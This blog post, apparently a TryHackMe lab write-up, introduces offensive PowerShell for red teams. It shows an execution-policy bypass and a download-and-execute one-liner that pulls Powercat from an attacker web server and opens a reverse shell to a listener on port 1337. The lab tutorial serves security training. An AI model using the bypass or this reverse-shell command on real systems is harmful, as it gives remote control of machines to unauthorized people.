Weaponizing PowerShell: Unleashing the Red Team's Tactical Edge - Part 1
 Akbar Khan
Akbar Khan
PowerShell (PSH)
PowerShell is an object-oriented programming language executed from the Dynamic Language Runtime (DLR) in .NET, with some exceptions for legacy uses. It is a powerful tool often leveraged by red teamers for various activities, such as:
Initial Access
System Enumeration
Privilege Escalation
Post-exploitation tasks
Example Script
Below is a simple PowerShell script that prints "Welcome to the Weaponization Room!" to the console:
Write-Output "Welcome to the Weaponization Room!"

Save the file as thm1.ps1. With the Write-Output, we print the message "Welcome to the Weaponization Room!" to the command prompt. Now let's run it and see the result.

Execution Policy
PowerShell's execution policy is a security option to protect the system from running malicious scripts. By default, Microsoft disables executing PowerShell scripts .ps1 for security purposes. The PowerShell execution policy is set to Restricted, which means it permits individual commands but not run any scripts.

You can determine the current PowerShell setting of your Windows as follows,

We can also easily change the PowerShell execution policy by running:
Bypass Execution Policy
Microsoft provides ways to disable this restriction. One of these ways is by giving an argument option to the PowerShell command to change it to your desired setting. For example, we can change it to bypass policy which means nothing is blocked or restricted. This is useful since that lets us run our own PowerShell scripts.

In order to make sure our PowerShell file gets executed, we need to provide the bypass option in the arguments as follows,
powershell -ex bypass -File thm1.ps1
Malicious Intent.

Now, let's try to get a reverse shell using one of the tools written in PowerShell, which is Powercat. On your Attack Machine, download it from GitHub and run a webserver to deliver the payload.
git clone https://github.com/besimorhino/powercat.git

Now, we need to set up a web server on that Attack Machine to serve the powercat.ps1 that will be downloaded and executed on the target machine. Next, change the directory to powercat and start listening on a port of your choice. In our case, we will be using port 8080.


On the Attack Machine, we need to listen on port 1337 using nc to receive the connection back from the victim.
Now, from the victim machine, we download the payload and execute it using PowerShell payload as follows,
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http:// 10.17.1.171:8080/powercat.ps1');powercat -c 10.17.1.171 -p 1337 -e cmd"

Now that we have executed the command above, the victim machine downloads the powercat.ps1 payload from our web server (on the Attack Machine) and then executes it locally on the target using cmd.exe and sends a connection back to the Attack Machine that is listening on port 1337. After a couple of seconds, we should receive the connection call back.
BOOOM!!!!!!!!!!!
Summary : PowerShell is a key tool for red teamers, enabling tasks like initial access, system enumeration, and privilege escalation. This guide introduces its use in offensive security, starting with a simple script and expanding into practical applications.
Subscribe to my newsletter
Read articles from Akbar Khan directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Akbar Khan
Akbar Khan
Experienced Information Technology Professional | eLearn Security Certified Professional Penetration Tester (eCPPTv2) With 5 years of hands-on experience in the Information Technology and cybersecurity domains, I have developed a comprehensive skill set in Linux, Windows OS / Windows Server, and ethical hacking. My expertise extends to system security fundamentals such as Public Key Infrastructure (PKI), cryptography, and encryption/decryption algorithms.